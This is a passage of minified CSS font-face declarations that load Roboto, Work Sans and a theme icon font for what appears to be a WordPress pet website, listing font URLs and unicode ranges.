format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Work Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Work Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Work Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Work Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_c6DptfpA4cD3.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Work Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_cqDptfpA4cD3.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Work Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/worksans/v23/QGYsz_wNahGAdqQ43Rh_fKDptfpA4Q.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"newspaper";src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/themes/Newspaper/images/icons/0c0322760cb9708a64ab0ba63769d968.newspaper.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/themes/Newspaper/images/icons/0c0322760cb9708a64ab0ba63769d968.newspaper.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2") 